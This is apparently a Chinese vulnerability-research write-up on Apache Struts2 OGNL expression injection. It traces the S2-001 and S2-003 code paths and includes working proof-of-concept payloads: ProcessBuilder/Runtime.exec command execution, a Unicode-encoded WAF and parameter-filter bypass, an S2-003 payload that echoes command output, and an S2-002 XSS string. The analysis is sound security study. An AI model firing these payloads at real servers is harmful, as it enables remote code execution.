Struts2基本了解
Struts2的数据处理架构图下所示:

一个简单的说明如下:
- 客户端初始化一个指向servlet容器的请求。
- 请求经过一系列的过滤器(ActionContextCleanUp、SiteMesh)
- FilterDispatcher被调用,并询问ActionMapper来决定这个请求是否需要调用某个Action
- ActionMapper决定要调用那一个Action,FilterDispatcher把请求交给ActionProxy。
- ActionProxy通过Configurate Manager询问Struts配置文件,找到要调用的Action类
- ActionProxy创建一个ActionInvocation实例
- ActionInvocation实例使用命令模式来调用,回调Action的exeute方法
- 一旦Action执行完毕,ActionInvocation负责根据Struts.xml的配置返回结果。
可以看到ActionInvocation回调Action之前,会经过一系列的拦截器,其中我们需要注意的一个拦截器就是: com.opensymphony.xwork2.interceptor.ParametersInterceptor 拦截器,这个拦截器中,会获取请求信息,并将这些信息存入Action中的 OgnlValueStack 中:

后续JSP中的所有动态数据,都是从这个 OgnlValueStack 中取出来的,如下所示:

Ognl RCE Sink
Ognl.setValue ;Ognl.getValue ;Ognl.parseExpression() --> Ognl.getValue()/Ognl.setValue() ;- 先将恶意的Ognl表达式放入Ognl上下文中,然后再调用上下文中的恶意Ognl表达式来执行;
例如如下代码,均可造成Ognl表达式注入:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| /**
* Ognl setValue() SSTI
*/
public static void sinkOne()throws Exception{
String expression="((new java.lang.ProcessBuilder(new java.lang.String[]{\"calc\"})).start())(glassy)(asd)";
OgnlContext context = new OgnlContext();
Ognl.setValue(expression,context,"");
}
/**
* Ognl getValue() SSTI
*/
public static void sinkTwo()throws Exception{
String expression="(new java.lang.ProcessBuilder(new java.lang.String[]{\"calc\"})).start()";
OgnlContext context = new OgnlContext();
Ognl.getValue(expression,context,"");
}
/**
* Ognl.parseExpression() --> Ognl.getValue()/Ognl.setValue()
*/
public static void sinkThree()throws Exception{
String expression="((new java.lang.ProcessBuilder(new java.lang.String[]{\"calc\"})).start())(glassy)(asd)";
OgnlContext context = new OgnlContext();
Object o = Ognl.parseExpression(expression);
Ognl.setValue(o,context,"");
}
/**
* Bypass Whitelist Check
* 先将恶意的Ognl表达式放入Ognl上下文中,然后再调用上下文中的恶意Ognl表达式来执行
*/
public static void sinkFive()throws Exception{
// 模拟绕过白名单检查,先将恶意的Ognl表达式放入Ognl的上下文中
String preExpression="(@java.lang.Runtime@getRuntime().exec('calc'))(meh)";
OgnlContext context = new OgnlContext();
context.put("key",preExpression);
// 然后再准备调用已存入Ognl上下文中的恶意表达式
String attackStr="(key)('pinger')";
Ognl.setValue(attackStr,context,true);
}
|
需要 特别注意 的是:Ognl表达式支持UNICODE编码(\u0023) 。所以作为攻击者可以使用这种方式绕过WAF检测。
例如如下案例所示,使用UNICODE编码可以成功造成Ognl表达式注入:
1
2
3
4
5
6
7
8
9
| /**
* Unicode Bypass
*/
public static void sinkFour()throws Exception{
String expression="\\u0028\\u0028\\u006e\\u0065\\u0077 \\u006A\\u0061\\u0076\\u0061\\u002E\\u006C\\u0061\\u006E\\u0067\\u002E\\u0050\\u0072\\u006F\\u0063\\u0065\\u0073\\u0073\\u0042\\u0075\\u0069\\u006C\\u0064\\u0065\\u0072(\\u006E\\u0065\\u0077\\u0020\\u006A\\u0061\\u0076\\u0061\\u002E\\u006C\\u0061\\u006E\\u0067\\u002E\\u0053\\u0074\\u0072\\u0069\\u006E\\u0067\\u005B\\u005D\\u007B\"calc\"\\u007D\\u0029\\u0029\\u002E\\u0073\\u0074\\u0061\\u0072\\u0074\\u0028\\u0029\\u0029\\u0028\\u006F\\u006E\\u0065\\u0029\\u0028\\u0074\\u0077\\u006F\\u0029";
OgnlContext context = new OgnlContext();
Object o = Ognl.parseExpression(expression);
Ognl.setValue(o,context,"");
}
|

Struts2安全机制
先将Struts2的一些安全机制以及一些常见问题先说明下,方便后续的理解。
- Struts2从 S2-005 增加自定义的
SecurityMemberAccess ,可以设置是否允许调用静态方法等; com.opensymphony.xwork2.interceptor.ParametersInterceptor#doIntercept(ActionInvocation) 中,在 setParameters() 之前,会设置 denyMethodExecution 为true,但是 setParameters() 之后,会设置 denyMethodExecution 为false。也就是在 setParameters() 之后,再使用Ognl解析表达式就允许执行方法;
S2-001
影响版本:Struts 2.0.0 - Struts 2.0.8
CVE编号:none
POC如下:
1
| %{(new java.lang.ProcessBuilder(new java.lang.String[]{"calc"})).start()}
|
这个漏洞,归根结底就是Ognl表达式递归解析漏洞,使用Ognl解析得到的值,再次作为Ognl表达式进行进行解析。由于攻击者可以控制Ognl表达式的值为恶意的Ognl表达式,由此造成RCE。下面将通过案例进行详细分析。
struts.xml配置如下:
1
2
3
4
5
6
| <package name="S2-001" extends="struts-default">
<action name="login" class="com.demo.action.LoginAction">
<result name="success">/welcome.jsp</result>
<result name="error">/index.jsp</result>
</action>
</package>
|
com.demo.action.LoginAction 关键代码如下:
1
2
3
4
5
6
7
| public String execute() throws Exception {
if (!this.username.isEmpty() && !this.password.isEmpty()) {
return this.username.equalsIgnoreCase("admin") && this.password.equals("admin") ? "success" : "error";
} else {
return "error";
}
}
|
error对应的 index.jsp 关键代码如下:
1
2
3
4
5
| <s:form action="login">
<s:textfield name="username" label="username" />
<s:textfield name="password" label="password" />
<s:submit></s:submit>
</s:form>
|
可以看到,jsp中使用了struts2定义的标签 textfield ,我们可以在 struts2-core-2.0.8.jar!\META-INF\struts-tags.tld 中看到这个标签的定义:
1
2
| <name>textfield</name>
<tag-class>org.apache.struts2.views.jsp.ui.TextFieldTag</tag-class>
|
找到这个标签对应的Java类,查看其继承关系如下:

最终发现,标签的处理逻辑( doStartTag() 、 doEndTag() ),都在其父类 org.apache.struts2.views.jsp.ComponentTagSupport 中:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| public abstract class ComponentTagSupport extends StrutsBodyTagSupport {
protected Component component;
public ComponentTagSupport() {
}
public abstract Component getBean(ValueStack var1, HttpServletRequest var2, HttpServletResponse var3);
public int doEndTag() throws JspException {
this.component.end(this.pageContext.getOut(), this.getBody());
this.component = null;
return 6;
}
public int doStartTag() throws JspException {
this.component = this.getBean(this.getStack(), (HttpServletRequest)this.pageContext.getRequest(), (HttpServletResponse)this.pageContext.getResponse());
Container container = Dispatcher.getInstance().getContainer();
container.inject(this.component);
this.populateParams();
boolean evalBody = this.component.start(this.pageContext.getOut());
if (evalBody) {
return this.component.usesBody() ? 2 : 1;
} else {
return 0;
}
}
protected void populateParams() {
this.component.setId(this.id);
}
public Component getComponent() {
return this.component;
}
}
|
漏洞就发生在 doEndTag() 中:
1
2
3
4
5
| public int doEndTag() throws JspException {
this.component.end(this.pageContext.getOut(), this.getBody());
this.component = null;
return 6;
}
|
这里 this.pageContext.getOut() 获取的就是一个 Writer 对象,使用这个 Writer 来输出渲染后的struts2标签。我们继续跟进 this.component.end() 来查看渲染的逻辑:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| // org.apache.struts2.components.UIBean#end()
public boolean end(Writer writer, String body) {
this.evaluateParams();
try {
super.end(writer, body, false);
this.mergeTemplate(writer, this.buildTemplateName(this.template, this.getDefaultTemplate()));
} catch (Exception var7) {
LOG.error("error when rendering", var7);
} finally {
this.popComponentStack();
}
return false;
}
|
继续跟进 this.evaluateParams() :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| // org.apache.struts2.components.UIBean#evaluateParams()
} else if (this.evaluateNameValue()) {
Class valueClazz = this.getValueClassType();
if (valueClazz != null) {
if (this.value != null) {
this.addParameter("nameValue", this.findValue(this.value, valueClazz));
} else if (name != null) {
String expr = name;
if (this.altSyntax()) {
expr = "%{" + name + "}";
}
this.addParameter("nameValue", this.findValue(expr, valueClazz));
}
}
|
这里的name就是前面index.jsp中使用的struts2标签中的name属性:username或者password。可以看到 expr = "%{" + name + "}" 将name包裹成 %{xxxxx} 的形式,然后调用 this.findValue(expr, valueClazz) 来查找表达式对应的参数值。一路跟进,最终发现在 com.opensymphony.xwork2.util.TextParseUtil#translateVariables() 中从OgnlValueStack中获取参数值,并且是一个while循环获取,也就是获取到的参数值可以作为参数名继续进行查询(也就是Ognl递归解析):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, TextParseUtil.ParsedValueEvaluator evaluator) {
Object result = expression;
while(true) {
int start = expression.indexOf(open + "{");
int length = expression.length();
int x = start + 2;
int count = 1;
while(start != -1 && x < length && count != 0) {
char c = expression.charAt(x++);
if (c == '{') {
++count;
} else if (c == '}') {
--count;
}
}
int end = x - 1;
if (start == -1 || end == -1 || count != 0) {
return XWorkConverter.getInstance().convertValue(stack.getContext(), result, asType);
}
String var = expression.substring(start + 2, end);
Object o = stack.findValue(var, asType);
if (evaluator != null) {
o = evaluator.evaluate(o);
}
String left = expression.substring(0, start);
String right = expression.substring(end + 1);
if (o != null) {
if (TextUtils.stringSet(left)) {
result = left + o;
} else {
result = o;
}
if (TextUtils.stringSet(right)) {
result = result + right;
}
expression = left + o + right;
} else {
result = left + right;
expression = left + right;
}
}
}
|

跟进,发现是使用 OgnlUtil#getValue() 来获取参数值:

继续跟进,发现存在Ognl表达式注入:

这里第一次 Ognl.getValue() 是获取password的参数值,也就是得到我们的恶意Ognl表达式: %{(new java.lang.ProcessBuilder(new java.lang.String[]{"calc"})).start()} 。但是Ognl解析并不会停止,而是在 com.opensymphony.xwork2.util.TextParseUtil#translateVariables() 中的while循环中继续触发Ognl解析。所以就造成了Ognl表达式注入RCE:

对于漏洞的修复,官方的做法就是限制Ognl的解析层数,默认只解析一层。
这里还存在一个疑问:为什么 com.opensymphony.xwork2.interceptor.ParametersInterceptor#doIntercept(ActionInvocation) 中,设置了 denyMethodExecution 为true,这个漏洞还能打?
前面也说过, ParametersInterceptor 中调用 setParameters() 之后,还会设置 denyMethodExecution 为false。并且我们的Ognl表达式的解析是在 ParametersInterceptor 过滤器之后的操作(模板渲染发生在 ParametersInterceptor 过滤器过滤之后),所以此时 denyMethodExecution 为false,Ognl表达式能调用方法,所以能打。
RCE证明如下:

S2-002
影响版本:Struts 2.0.0 - Struts 2.1.8.1
CVE编号:none
POC如下:
1
2
| http://127.0.0.1:8080/S2-001/?<script>alert(123);</script>
http://127.0.0.1:8080/S2-001/?<script xxx>alert(123);</script>
|
XSS漏洞,不分析了。
S2-003
影响版本:Struts 2.0.0 - Struts 2.1.8.1
CVE编号:none
POC如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| // 以下通过的测试,均在Tomcat 8.5.38下可以打
// 无回显:
('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)
&
('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)
// 带回显:
('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)
&
('\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET')(kxlzx)(kxlzx)
&
('\u0023mycmd\u003d\'ipconfig\'')(bla)(bla)
&
('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)
&
(A)(('\u0023mydat\u003dnew\40java.io.DataInputStream(\u0023myret.getInputStream())')(bla))
&
(B)(('\u0023myres\u003dnew\40byte[51020]')(bla))
&
(C)(('\u0023mydat.readFully(\u0023myres)')(bla))
&
(D)(('\u0023mystr\u003dnew\40java.lang.String(\u0023myres)')(bla))
&
('\u0023myout\u003d@org.apache.struts2.ServletActionContext@getResponse()')(bla)(bla)
&
(E)(('\u0023myout.getWriter().println(\u0023mystr)')(bla))
// 复现失败:
('\u0023_memberAccess[\'allowStaticMethodAccess\']')(vaaa)=true
&
(aaaa)(('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003d\u0023vccc')(\u0023vccc\u003dnew java.lang.Boolean("false")))
&
(asdf)(('\u0023rt.exec("calc".split("@"))')(\u0023rt\u003d@java.lang.Runtime@getRuntime()))=1
|
这个漏洞,说白了就是一个编码绕过,前面说过Ognl支持UNICODE编码,于是就可以使用UNICODE编码绕过。
首先看到入口 com.opensymphony.xwork2.interceptor.ParametersInterceptor#intercept() ,往OgnlValueStack中设置值之前,会先设置禁止调用方法:

继续跟进 this.setParameter() ,发现会对请求参数名进行验证:

看到参数名的检查逻辑:
1
2
3
4
5
6
7
8
| protected boolean acceptableName(String name) {
if (name.indexOf('=') != -1 || name.indexOf(',') != -1 || name.indexOf('#') != -1
|| name.indexOf(':') != -1 || isExcluded(name)) {
return false;
} else {
return true;
}
}
|
需要关注参数名不能包含字符: # 。而我们知道如果我们要使用Ognl访问当前OgnlContext中的变量,需要使用 # 字符。如果我们可以绕过这个检查,就可以访问当前OgnlContext中的 xwork.MethodAccessor.denyMethodExecution 键值对,我们可以将其默认的true修改为false,这样我们就可以执行Ognl表达式了。这个地方的绕过很容易,Ognl支持UNICODE编码,我们直接将 # 字符进行UNICODE编码,即可访问当前OgnlContext中的变量了,然后将 xwork.MethodAccessor.denyMethodExecution 修改为false,使得能够使用Ognl表达式执行函数。
这里我传入的参数名为: ('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla) 。使用了UNICODE编码绕过了这个函数的检查。
继续往下跟,通过 acceptableName(String) 函数的检查后,将在此处往当前请求的OgnlValueStack中设置值:
